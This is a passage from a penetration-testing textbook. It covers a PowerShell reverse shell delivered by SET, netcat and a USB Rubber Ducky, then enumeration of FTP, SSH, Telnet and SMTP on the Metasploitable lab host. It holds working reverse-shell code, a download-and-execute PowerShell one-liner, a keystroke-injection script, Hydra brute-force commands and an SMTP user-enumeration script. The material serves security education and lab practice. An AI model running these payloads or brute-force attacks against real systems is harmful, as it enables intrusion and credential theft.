asked if you want to start the listener, and you will select no . (You will
understand why soon.):
Enter the IPAddress or DNS name for the reverse host: 10.0.20.140
set:powershell> Enter the port for listener [443]:443
[*] Rewriting the powershell reverse shell with options
[*] Exporting the powershell stuff to /root/.set/reports/powershell
set> Do you want to start a listener [yes/no]: no
Starting a Listener
In the previous step, we've chosen not to start the listener because we want to
look at a different pattern. Now that you know how a reverse shell works, we
will start a listener manually using Netcat on a Kali box. You can use Metasploit
too, but for simplicity, let's stick with Netcat:
root@kali:~# nc -nlvp 443
listening on [any] 443 …
-n:
-l:
-v:
-p:
Don't perform DNS lookup
listening mode
verbose mode
set the listening port number
Hosting the PowerShell Script
The SET toolkit has generated a text file at the following path:
~/.set/reports/powershell/powershell.reverse.txt
If you open the text file, you will realize that SET has already filled in the IP
address and port number for you:
function cleanup {
if ($client.Connected -eq $true) {$client.Close()}
if ($process.ExitCode -ne $null) {$process.Close()}
exit}
// Setup IPADDR
$address = '10.0.20.140'
// Setup PORT
$port = '443'
$client = New-Object system.net.sockets.tcpclient
$client.connect($address,$port)
$stream = $client.GetStream()
$networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
$process = New-Object System.Diagnostics.Process
Telegram Channel : @IRFaraExam
$process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
$process.StartInfo.RedirectStandardInput = 1
$process.StartInfo.RedirectStandardOutput = 1
$process.StartInfo.UseShellExecute = 0
$process.Start()
$inputstream = $process.StandardInput
$outputstream = $process.StandardOutput
Start-Sleep 1
$encoding = new-object System.Text.AsciiEncoding
while($outputstream.Peek() -ne -1){$out +=
$encoding.GetString($outputstream.Read())}
$stream.Write($encoding.GetBytes($out),0,$out.Length)
$out = $null; $done = $false; $testing = 0;
while (-not $done) {
if ($client.Connected -ne $true) {cleanup}
$pos = 0; $i = 1
while (($i -gt 0) -and ($pos -lt $networkbuffer.Length)) {
$read = $stream.Read($networkbuffer,$pos,$networkbuffer.Length $pos)
$pos+=$read; if ($pos -and ($networkbuffer[0..$($pos-1)] -contains
10)) {break}}
if ($pos -gt 0) {
$string = $encoding.GetString($networkbuffer,0,$pos)
$inputstream.write($string)
start-sleep 1
if ($process.ExitCode -ne $null) {cleanup}
else {
$out = $encoding.GetString($outputstream.Read())
while($outputstream.Peek() -ne -1){
$out += $encoding.GetString($outputstream.Read()); if ($out -eq
$string) {$out = ''}}
$stream.Write($encoding.GetBytes($out),0,$out.length)
$out = $null
$string = $null}} else {cleanup}}
There is a small problem with the previous code, and we need to fix it. The
comment prefixes are wrong, so we need to get rid of these two comment lines
completely by deleting them:
Delete this line: // Setup IPADDR
Delete this line: // Setup PORT
Now save this as a .ps1 file; in the case of our example, let's call it
ps.reverse.ps1 and then copy it to the web server directory. Do not forget to
start the web server service so we can invoke it from the Windows host machine:
Telegram Channel : @IRFaraExam
root@kali:~/.set/reports/powershell# cp ps.reverse.ps1
/var/www/html/
root@kali:~/.set/reports/powershell# service apache2 start
Running PowerShell
Next, switch to the Windows host and run PowerShell in admin mode. To do
this, open your Windows menu and look for PowerShell. Then right‐click and
choose Run As Administrator, as shown in Figure 5.7.
Download and Execute the PS Script
Now that you have PowerShell running, the next step is to execute a couple of
commands to get the remote shell up and running. First, change the execution
policy in PowerShell so you can run elevated privilege commands. Finally,
execute the command that will download the script from the Kali VM and run it
in the currently open session:
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set‐ExecutionPolicy Unrestricted
Execution Policy Change
The execution policy helps protect you from scripts that you do not
trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies
help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to
change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help
(default is "N"): Y
PS C:\Windows\system32> IEX (New‐Object
Net.WebClient).DownloadString('http://10.0.20.140/ps.reverse.ps1')
True
Telegram Channel : @IRFaraExam
Figure 5.7 Running PowerShell in Admin Mode
Reverse Shell
If we go back to our Kali host, we should see a reverse shell in our Netcat
Windows terminal session:
Telegram Channel : @IRFaraExam
root@kali:~# nc -nlvp 443
listening on [any] 443 …
connect to [10.0.20.140] from (UNKNOWN) [10.0.20.127] 50820
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Replicating the Attack Using the USB Rubber Ducky
Now that you saw how to execute the previous steps in a lab environment, the
next step is to replicate these events using the USB Rubber Ducky. In the
following code, you will see all the required steps to write a successful USB
Rubber Ducky script that you can use in your engagements:
REM Reverse Shell Program
DELAY 100
REM Open the Run window
WINDOWS r
DELAY 1000
REM Execute PowerShell as Admin
STRING powershell "Start-Process powershell -verb runAs"
DELAY 100
ENTER
DELAY 5000
ALT y
DELAY 1000
REM Enable script Execution
STRING Set-ExecutionPolicy Unrestricted
ENTER
DELAY 5000
REM Accept the message prompt
ENTER
REM Connect to the attacker machine
STRING IEX (New-Object
Net.WebClient).DownloadString('http://10.0.20.140/ps.reverse.ps1')
ENTER
Summary
You saw many techniques in this chapter for social engineering attacks, but how
can you tell which one is the best and which one to choose for the right scenario?
Here are the general guidelines you need to know when you start planning your
social engineering attacks:
First, make sure that when you prepare your e‐mail message or phone call,
Telegram Channel : @IRFaraExam
they are compelling and professional enough so the end user can take the
bait.
Second, the secret to a successful social engineering attack is proper
preparation. So planning your attack will increase the chance of your
success.
Next comes the infection phase. If you want to use a hardware kit in your
attacks, make sure you use a good one like the USB Rubber Ducky, for
example. Now, if you insist on using a USB stick in your attack, that's fine,
but don't try the autorun functionality, because it's outdated. Also, today's
companies are well aware of USB stick infections, and they have already
implemented security controls to protect against such attacks.
As you may have surely noticed, my favorite method to infect Windows
machines is using PowerShell. In a real engagement, don't use the pre‐generated
reverse shells like the one in Metasploit (e.g., msfvenom , which you will learn
more about later in this book), because antivirus software will be very happy to
catch it. The best way to use reverse shells is to use one that you developed
yourself using your favorite programming language such as PowerShell, Python,
C++, or Java; in the end, it's your choice. You will learn more about reverse
shells in the upcoming chapters.
Telegram Channel : @IRFaraExam
CHAPTER 6
Advanced Enumeration Phase
In this chapter, you will learn how to handle the enumeration phase in a
penetration testing engagement. Enumeration in our discussion means collecting
the necessary information that will allow us to exploit the specific service (e.g.,
FTP, SSH, etc.). For example, the SSH service brute‐force enumeration will
enable us to reveal valid credentials, so we can use it to exploit and log in to the
remote host. Another common practice is to use Nmap scripts so we can gather
the necessary information such as remote users, service versions, remote code
execution exploitation, and much more. This chapter won't cover all the services,
but the most crucial part is that you understand the concept of the enumeration
process so that you can apply it to any type of service. This chapter covers the
enumeration of the following services:
FTP
SSH
Telnet
SMTP
POP3 and IMAP4
Microsoft SQL
Oracle Database Server
MySQL
Docker Engine
Jenkins
HTTP/S
RDP
VNC
SMB
SNMP
Telegram Channel : @IRFaraExam
Transfer Protocols
Previously in this book, you learned you how to scan the network and identify
the services on each host. At this stage, you know how to use Nmap to get the
job done. After scanning each host, we need to start investigating potential
vulnerabilities to exploit. For example, you found that your target is a Linux
host, and it's using SSH as a service to allow remote users to authenticate into
the host. Do you know what to do next? In the upcoming sections, you'll see the
logical structure that will allow you to enumerate each popular service.
FTP (Port 21)
The File Transfer Protocol (FTP) is used to transfer files between a client and a
remote server. The latter is used to stock files so you can access them remotely.
Sometimes FTP is used by web applications to synchronize the hosted source
code (e.g., HTML, JavaScript, etc.). Two secure implementations of FTP are
FTPS and SFTP. Secure File Transfer Protocol (SFTP) uses the SSH protocol to
transmit files (by default, it uses the same port 22 of SSH). On the other hand,
the File Transfer Protocol Secure (FTPS) uses SSL to encrypt the file transfer,
and it uses ports 989 and 990 for this purpose.
These are the common weaknesses in the FTP protocol:
Login credentials are sent in cleartext.
File transmission is not encrypted.
Exploitation Scenarios for an FTP Server
It's important to understand at this stage how the exploitation will look for this
service (you need to know ahead of time what you're looking for, or else you're
just scanning with eyes closed). An FTP server can be exploited in different
ways. Here are the common scenarios that you will encounter during your
engagement:
Credentials brute‐force
Sniffing for cleartext credentials
Sniffing for unencrypted files
Anonymous access
Finding a public exploit associated with the target FTP server version (in
Telegram Channel : @IRFaraExam
the next chapter, you will learn how to search for public exploits)
Enumeration Workflow
Throughout this chapter, you will learn about each service enumeration
workflow through real examples (an example is worth a trillion words). In this
example, the target host is a Linux‐vulnerable VM, and it's called Metasploitable
version 2; you can get a VM copy of this host from
information.rapid7.com/download-metasploitable-2017.html .
Service Scan
In the first step, we will run a basic service scan in Nmap to get an idea of the
target FTP server:
root@kali:~# nmap ‐sV ‐O ‐sC ‐p21 ‐T5 metasploitable.kcorp.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-04 14:33 EDT
Nmap scan report for metasploitable.kcorp.local (172.16.0.101)
Host is up (0.00062s latency).
PORT
STATE SERVICE VERSION
21/tcp open ftp
vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|
STAT:
| FTP server status:
|
Connected to 172.16.0.102
|
Logged in as ftp
|
TYPE: ASCII
|
No session bandwidth limit
|
Session timeout in seconds is 300
|
Control connection is plain text
|
Data connections will be plain text
|
vsFTPd 2.3.4 - secure, fast, stable
|_End of status
MAC Address: 00:0C:29:D2:1A:B1 (VMware)
Warning: OSScan results may be unreliable because we could not find
at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Unix
Telegram Channel : @IRFaraExam
OS and Service detection performed. Please report any incorrect
results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.93 seconds
According to the previous scan results, we have identified the following (we will
validate the information during the exploitation phase):
We can log in to the FTP server with anonymous credentials.
The FTP server version is vsftpd 2.3.4.
We got an acknowledgment that the communication is in cleartext.
Advanced Scripting Scan with Nmap
The basic script scan ‐sC (technically it's called the default script) does not scan
for everything. In this step, we will include all the script scanning functionalities
in Nmap for the FTP service using the –script=ftp* option. Probably you're
asking yourself, “Why didn't I run this scan from the beginning?” Being patient,
and learning about your target one step at a time, will give you a different angle
and give you the ability to make better choices. (Penetration testing is not about
running scanners; it's a methodology.)
root@kali:~# nmap ‐sV ‐O ‐‐script=ftp* ‐p21 ‐T5
metasploitable.kcorp.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-04 14:41 EDT
NSE: [ftp-bounce] PORT response: 500 Illegal PORT command.
NSE: [ftp-brute] usernames: Time limit 3m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 3m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 3m00s exceeded.
Nmap scan report for metasploitable.kcorp.local (172.16.0.101)
Host is up (0.00031s latency).
PORT
STATE SERVICE VERSION
21/tcp open ftp
vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-brute:
|
Accounts:
|
user:user ‐ Valid credentials
|_ Statistics: Performed 1166 guesses in 181 seconds, average tps:
6.3
| ftp-syst:
|
STAT:
| FTP server status:
|
Connected to 172.16.0.102
Telegram Channel : @IRFaraExam
|
Logged in as ftp
|
TYPE: ASCII
|
No session bandwidth limit
|
Session timeout in seconds is 300
|
Control connection is plain text
|
Data connections will be plain text
|
vsFTPd 2.3.4 - secure, fast, stable
|_End of status
| ftp‐vsftpd‐backdoor:
|
VULNERABLE:
|
vsFTPd version 2.3.4 backdoor
|
State: VULNERABLE (Exploitable)
|
IDs: BID:48539 CVE:CVE-2011-2523
|
vsFTPd version 2.3.4 backdoor, this was reported on 201107-04.
|
Disclosure date: 2011-07-03
|
Exploit results:
|
Shell command: id
|
Results: uid=0(root) gid=0(root)
|
References:
|
http://scarybeastsecurity.blogspot.com/2011/07/alertvsftpd-download-backdoored.html
|
https://github.com/rapid7/metasploitframework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|
2523
|_
[…]
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011https://www.securityfocus.com/bid/48539
The following are the amazing results found in the preceding scripting scan (we
will exploit them in the next chapter):
Acknowledgment of the anonymous login (we already found it in the first
scan).
Brute‐force was able to find account credentials.
We found that the server version can be exploited.
More Brute‐Forcing Techniques
If you want to run an additional brute‐force scan, then you can use Hydra to get
the job done:
root@kali:~# hydra ‐t 10 ‐L /opt/SecLists/Usernames/top‐usernames‐
shortlist.txt ‐P /opt/SecLists/Passwords/xato‐net‐10‐million‐
Telegram Channel : @IRFaraExam
passwords‐1000.txt ftp://metasploitable.KCorp.local
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in
military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2020-06-04 20:07:27
[WARNING] Restorefile (you have 10 seconds to abort… (use option -I
to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 17000 login
tries (l:17/p:1000), ~1700 tries per task
[DATA] attacking ftp://metasploitable.KCorp.local:21/
[STATUS] 190.00 tries/min, 190 tries in 00:01h, 16810 to do in
01:29h, 10 active
[21][ftp] host: metasploitable.KCorp.local login: ftp password:
123456789
[…]
The Hydra command uses the following options:
t 10
: Run with 10 parallel threads
L
: Path to the users file
P
: Path to the passwords file
In the next chapter, we will go over the exploitation phase (the information in
this chapter is an input for the exploitation phase). At this stage, we're gathering
information about how we can exploit each service separately.
SSH (Port 22)
We already learned in the previous chapters how the SSH protocol works. If
you're not familiar with the difference between public keys and private keys and
how they are used in the SSH protocol, please go back to the first chapter of this
book where I covered this topic with examples.
Exploitation Scenarios for an SSH Server
An SSH server can be exploited in different ways; here are the common
scenarios that you should be looking for (again, you need to know what the
exploitation of the service will look like):
Credentials brute‐force (this is our main target during the enumeration
phase).
Telegram Channel : @IRFaraExam
Appending a public key to the authorized_keys file on the server (but you
will need a shell to be able to write into that file; in other words, you will
need to have access to the host first).
SSH can be used to pivot to another host on the network. This can be
achieved if one host is compromised and the attacker has access to the
public and private keys on the victim's host (pivoting is a post‐exploitation
task).
Find a public exploit associated with the target Telnet server version.
If the attacker can read the authorized_keys file of a DSA (not RSA)
algorithm, then the attacker can use the public generated private keys and
try to match it to the public key inside the authorized_keys file. (You will
need a remote shell first or to read the file using the “local file inclusion”
vulnerability of a web application. We will elaborate on LFI in the
upcoming chapters.) Once the attacker knows the private key associated
with that public key, then the attacker can use the following command:
$ssh -i [private key file] [user@ftp_server_ip]
You can read a detailed article about the latter attack here:
https://github.com/g0tmi1k/debian-ssh
Advanced Scripting Scan with Nmap
Let's run a quick enumeration task to get information about the SSH server on
the Metasploitable host:
root@kali:~# nmap ‐sV ‐O ‐sC ‐p22 ‐T5 metasploitable.kcorp.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-05 10:55 EDT
Nmap scan report for metasploitable.kcorp.local (172.16.0.101)
Host is up (0.00036s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
MAC Address: 00:0C:29:D2:1A:B1 (VMware)
Warning: OSScan results may be unreliable because we could not find
at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
[…]
Telegram Channel : @IRFaraExam
The only information in the previous scan results is the version of the remote
SSH server.
Next, we need to run the full script scan with Nmap to see whether we can catch
more issues with the target SSH server:
root@kali:~# nmap ‐sV ‐O ‐‐script=ssh* ‐p22 ‐T5
metasploitable.kcorp.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-05 11:00 EDT
[…]
Nmap scan report for metasploitable.kcorp.local (172.16.0.101)
Host is up (0.00075s latency).
PORT
STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-auth-methods:
|
Supported authentication methods:
|
publickey
|_
password
| ssh-brute:
|
Accounts:
|
user:user ‐ Valid credentials
|_ Statistics: Performed 204 guesses in 181 seconds, average tps:
1.2
| ssh-hostkey:
|
1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
| ssh-publickey-acceptance:
|_ Accepted Public Keys: No public keys accepted
|_ssh-run: Failed to specify credentials and command to run.
[…]
The previous results show that Nmap found a valid credential to authenticate
remotely into the SSH server. Remember that this finding is significant because,
with those credentials, we can have remote access to the target server.
Brute‐Forcing SSH with Hydra
Like we did in the FTP brute‐force, we can use Hydra for SSH as well. We will
use the same options that we used for the FTP scenario:
root@kali:~# hydra ‐t 10 ‐L /opt/SecLists/Usernames/top‐usernames‐
shortlist.txt ‐P /opt/SecLists/Passwords/xato‐net‐10‐million‐
passwords‐1000.txt ssh://metasploitable.KCorp.local
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in
military or secret service organizations, or for illegal purposes.
Telegram Channel : @IRFaraExam
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2020-06-05 11:11:19
[WARNING] Many SSH configurations limit the number of parallel
tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 17000 login
tries (l:17/p:1000), ~1700 tries per task
[DATA] attacking ssh://metasploitable.KCorp.local:22/
[STATUS] 130.00 tries/min, 130 tries in 00:01h, 16870 to do in
02:10h, 10 active
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
2020-06-05 14:34:08
Unfortunately, the previous scan output did not find any results. In the next
section, “Advanced Brute‐Forcing Techniques,” you'll learn how to run brute‐
force attacks like a champion.
Advanced Brute‐Forcing Techniques
Now it's time to start using Metasploit so that we can leverage our brute‐force
scan technique. In the previous example, you saw that we didn't find any
credentials. In fact, we tried to run a blind brute‐force attack against my target
host. In this example, we will use Metasploit to scan for valid usernames on the
Metasploitable host first; then, we will attack those specific users instead of just
guessing. To run Metasploit, we will type msfconsole into our terminal window:
root@kali:~# msfconsole
After that, the Metasploit window is loaded, and we will perform the following
actions:
1. Use the enumeration module called ssh_enumusers .
2. Identify the Metasploitable IP address.
3. Set the remote SSH port number.
4. Pinpoint the path to the user's dictionary file.
5. Set the number of parallel threads execution to 25.
6. Finally, run it.
msf5> use auxiliary/scanner/ssh/ssh_enumusers
msf5 auxiliary(scanner/ssh/ssh_enumusers)> set RHOSTS 172.16.0.101
msf5 auxiliary(scanner/ssh/ssh_enumusers)> set USER_FILE
Telegram Channel : @IRFaraExam
/usr/share/wordlists/metasploit/namelist.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers)> set PORT 22
msf5 auxiliary(scanner/ssh/ssh_enumusers)> set THREADS 25
msf5 auxiliary(scanner/ssh/ssh_enumusers)> run
[*] 172.16.0.101:22 - SSH - Using malformed packet technique
[*] 172.16.0.101:22 - SSH - Checking for false positives
[*] 172.16.0.101:22 - SSH - Starting scan
[+] 172.16.0.101:22 - SSH - User 'backup' found
[+] 172.16.0.101:22 - SSH - User 'dhcp' found
[+] 172.16.0.101:22 - SSH - User 'ftp' found
[+] 172.16.0.101:22 - SSH - User 'games' found
[+] 172.16.0.101:22 - SSH - User 'irc' found
[+] 172.16.0.101:22 - SSH - User 'mail' found
[+] 172.16.0.101:22 - SSH - User 'mysql' found
[+] 172.16.0.101:22 - SSH - User 'news' found
[+] 172.16.0.101:22 - SSH - User 'proxy' found
[+] 172.16.0.101:22 - SSH - User 'root' found
[+] 172.16.0.101:22 - SSH - User 'service' found
[+] 172.16.0.101:22 - SSH - User 'snmp' found
[+] 172.16.0.101:22 - SSH - User 'syslog' found
[+] 172.16.0.101:22 - SSH - User 'user' found
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers)>
A lot of usernames have been found in the previous output results. Next, we will
save all the usernames in a users.txt file and store the file in the root home
directory.
Take note that we are using a smaller password dictionary file in the following
example to finish faster. Finally, we are using the option ‐e nsr for the
following reasons:
"n"
stands for null password (the password is empty).
"s"
stands for log in as password (username=password).
stands for reversed login (e.g., if the username is root, then the
password will be toor).
"r"
root@kali:~# hydra ‐t 10 ‐e nsr ‐L /root/users.txt ‐P
/opt/SecLists/Passwords/darkweb2017‐top100.txt
ssh://metasploitable.KCorp.local
[…]
[22][ssh] host: metasploitable.KCorp.local login: service password:
service
[22][ssh] host: metasploitable.KCorp.local login: user password:
Telegram Channel : @IRFaraExam
user
1 of 1 target successfully completed, 2 valid passwords found
In the next chapter, we will exploit the results we found earlier. Additionally, we
will delve deep into each SSH exploitation scenario.
Telnet (Port 23)
Telnet is an old way to connect to a remote host using the TCP protocol on port
23 to manipulate the host using the command line (like SSH). Unlike SSH,
Telnet communication is not secure, and it's transmitted in cleartext. This
protocol was commonly used in legacy networking devices and in Windows
operating systems as well. These days we rarely see this protocol enabled in
companies, but it's there, and the administrator of the server can enable it
whenever they want.
These are the common weaknesses in Telnet:
Login credentials are sent in cleartext.
Command‐line text is not encrypted.
Exploitation Scenarios for Telnet Server
A Telnet server can be exploited in different ways. Here are the common
scenarios that you will encounter during your engagement:
Credentials brute‐force
Sniffing for cleartext credentials
Sniffing for unencrypted command lines
Finding a public exploit associated with the target Telnet server version
Enumeration Workflow
There are three tasks that we will execute for this advanced enumeration
workflow:
Basic service scan using Nmap
Advanced scripting scan using Nmap
Brute‐forcing credentials using Hydra
Service Scan
Telegram Channel : @IRFaraExam
In the first step, we will run a basic service scan in Nmap to get an idea of the
target Telnet Metasploitable server:
root@kali:~# nmap ‐sV ‐O ‐sC ‐p23 ‐T5 metasploitable.kcorp.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-08 13:39 EDT
Nmap scan report for metasploitable.kcorp.local (172.16.0.101)
Host is up (0.00048s latency).
PORT STATE SERVICE VERSION
23/tcp open telnet Linux telnetd
MAC Address: 00:0C:29:D2:1A:B1 (VMware)
Warning: OSScan results may be unreliable because we could not find
at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[…]
Nmap done: 1 IP address (1 host up) scanned in 8.98 seconds
Advanced Scripting Scan
The next step is to scan for more weaknesses using the Nmap full Telnet
scripting scan:
root@kali:~# nmap ‐sV ‐O ‐‐script=telnet* ‐p23 ‐T5
metasploitable.kcorp.local
[…]
PORT
STATE SERVICE VERSION
23/tcp open telnet Linux telnetd
| telnet-brute:
|
Accounts:
|
user:user ‐ Valid credentials
|_ Statistics: Performed 1227 guesses in 184 seconds, average tps:
6.6
| telnet-encryption:
|_ Telnet server does not support encryption
[…]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[…]
Nmap done: 1 IP address (1 host up) scanned in 185.20 seconds
According to the previous output results, we conclude the following:
We can log in remotely to the Telnet server with username=user and
Telegram Channel : @IRFaraExam
password=user.
We get acknowledgment that the communication is not encrypted.
Brute‐Forcing with Hydra
Just to double‐check, we will run Hydra to see whether we can find more
credentials than Nmap:
root@kali:~# hydra ‐t 10 ‐e nsr ‐L /opt/SecLists/Usernames/top‐
usernames‐shortlist.txt ‐P /opt/SecLists/Passwords/darkweb2017‐
top100.txt telnet://metasploitable.KCorp.local
[…]
[23][telnet] host: metasploitable.KCorp.local login: user password:
user
Hydra found the same credentials account.
E‐mail Protocols
There are three e‐mail protocols that you'll need to understand for your
enumeration and exploitation phases:
SMTP: Simple Mail Transfer Protocol is used to send e‐mails, and it uses
TCP port 25. SMTP can be used over SSL using port 465.
POP3: Post Office Protocol V3 is used to receive e‐mails, and it uses port
110. POP3 over SSL uses port 995.
IMAP4: Internet Message Access Protocol V4 is used to store and manage
e‐mails on the server, and it uses port 143. IMAP4 over SSL uses port 993.
SMTP (Port 25)
We will use the vulnerable Metasploitable host for this example. But before
proceeding, let's try to understand what we're looking for at this stage:
Check whether the server supports the VRFY command so we can enumerate
users.
Check if there is a public exploit for the target server. (We will discuss this
point in Chapter 7, “Exploitation Phase.”)
Nmap Basic Enumeration
Telegram Channel : @IRFaraExam
I will use the Nmap basic enumeration command to evaluate the target host:
root@kali:~# nmap ‐sV ‐O ‐sC ‐p25 ‐T5 metasploitable.kcorp.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-09 14:25 EDT
Nmap scan report for metasploitable.kcorp.local (172.16.0.101)
Host is up (0.00033s latency).
PORT
STATE SERVICE VERSION
25/tcp open smtp
Postfix smtpd
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE
10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
[…]
In the previous results, we have two findings:
We found that the server supports the VRFY command. This command will
allow us to enumerate the users on the server.
We have the version of the SMTP e‐mail server.
Nmap Advanced Enumeration
Next, we will use Nmap's power and its advanced features to get even more
information:
root@kali:~# nmap -sV -O -p25 --script=smtp* -T5
metasploitable.kcorp.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-09 14:38 EDT
Nmap scan report for metasploitable.kcorp.local (172.16.0.101)
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE
10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| smtp-enum-users:
|_ Method RCPT returned a unhandled status code.
|_smtp-open-relay: Server doesn't seem to be an open relay, all
tests failed
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
[…]
There are two things to note in the previous scan results:
Nmap was not able to list the users on the server. (Nmap used the RCPT
method to enumerate users.)
Telegram Channel : @IRFaraExam
The server is not vulnerable to the exploit smtp‐vuln‐cve2010‐4344.
Enumerating Users
In the previous Nmap scan, we weren't able to enumerate the users on the server,
and I'm glad to see that. Don't always count on a scanner to get the job done!
Remember that you learned that the VRFY command will allow you to enumerate
users? Let's put it into practice. We will use netcat to connect to the server and
look for two users:
User gus, which doesn't exist
User root, which exists on the server
root@kali:~# nc 172.16.0.101 25
220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
VRFY gus
550 5.1.1 <gus>: Recipient address rejected: User unknown in local
recipient table
VRFY root
252 2.0.0 root
^C
root@kali:~#
The preceding methodology is a manual one. It's a guessing game and is not
professional. You learned from the preceding example how it works. But to
really enumerate the users, we need to use an automated scan. In the following
example, we will use Metasploit's smtp_enum module:
msf5> use auxiliary/scanner/smtp/smtp_enum
msf5 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 172.16.0.101
RHOSTS => 172.16.0.101
msf5 auxiliary(scanner/smtp/smtp_enum)> run
[*] 172.16.0.101:25
- 172.16.0.101:25 Banner: 220
metasploitable.localdomain ESMTP Postfix (Ubuntu)
[+] 172.16.0.101:25
- 172.16.0.101:25 Users found:, backup,
bin, daemon, distccd, ftp, games, gnats, irc, libuuid, list, lp,
mail, man, mysql, news, nobody, postfix, postgres, postmaster,
proxy, service, sshd, sync, sys, syslog, user, uucp, www‐data
[*] 172.16.0.101:25
- Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smtp/smtp_enum)>
Again, running the automated tools did not give us an accurate result. If you look
closely at the previous manual example, the VRFY command responded that the
Telegram Channel : @IRFaraExam
user root exists but the smtp_enum module did not show that user. This is where
the programming languages come in handy at this level. In the next example,
you will learn how to develop your own script using Python. (Don't worry if you
don't completely understand it; later in this book you will learn about the Python
language in more detail.)
import socket
import sys
import time
def print_welcome():
print ("\r\nWelcome to the SMTP user enumeration super
scan\r\n")
print ("===============================================")
def enumerate_smtp(ip_address):
# Path to the users dictionary file
users_file_path= "/usr/share/metasploitframework/data/wordlists/unix_users.txt"
# Open the text file in Read mode and start enumerating
with open(users_file_path,'r') as users_file:
for user in users_file:
# Clean-up the user value
user = user.strip()
# Do not process an empty user value
if user == "":
continue
try:
# Create a Socket object
sok=socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
# Connect to the SMTP Server
sok.connect((ip_address,25))
# Receive the banner from the server first
sok.recv(1024)
# Verify if the user exists on the server using
the VRFY command
sok.send('VRFY ' + user + '\r\n')
# Sleep for 1 second so we don't flood the server
time.sleep(1)
# Get the response from the server
results=sok.recv(1024)
if (not "rejected" in results):
print ("%s : Found" % user)
except Exception:
print ("An error occured!")
Telegram Channel : @IRFaraExam
finally:
# Close the connection socket
sok.close()
# Let the user know that we finished
print ("\r\nThe program has finished enumerating users.\r\n")
def main():
print_welcome()
enumerate_smtp(sys.argv[1])
if __name__ == '__main__':
main()
Let's try to run the previous Python code in the terminal window:
root@kali:~# python ./smtp_users.py 172.16.0.101
Welcome to the SMTP user enumeration super scan
===============================================
backup : Found
bin : Found
daemon : Found
distccd : Found
ftp : Found
games : Found
gnats : Found
irc : Found
libuuid : Found
list : Found
lp : Found
mail : Found
man : Found
mysql : Found
news : Found
nobody : Found
postfix : Found
postgres : Found
postmaster : Found
proxy : Found
root : Found
ROOT : Found
service : Found
sshd : Found
sync : Found
sys : Found
syslog : Found
user : Found
uucp : Found
www-data : Found
Telegram Channel : @IRFaraExam
The program has finished enumerating users.
That's what I call enumerating like a boss!
POP3 (Port 110) and IMAP4 (Port 143)
At this stage, all we want to do is to access the inbox of an existing user on the
server. For this to work, we need to make sure that the mail server is installed on
the target host; thus, we will see the following:
POP3 port 110 open, and maybe the server allows POP3 over SSL (using
port 995)
